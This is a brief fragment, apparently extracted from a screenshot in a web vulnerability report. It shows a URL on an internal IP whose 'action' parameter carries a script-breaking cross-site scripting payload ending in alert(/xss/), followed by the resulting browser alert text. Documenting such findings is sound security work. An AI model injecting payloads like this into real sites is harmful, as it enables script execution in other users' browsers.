 10.88.83.201/example/editor?action=19319874"></script><script>alert(/xss/)</script>
10.88.83.201
/xss/
确定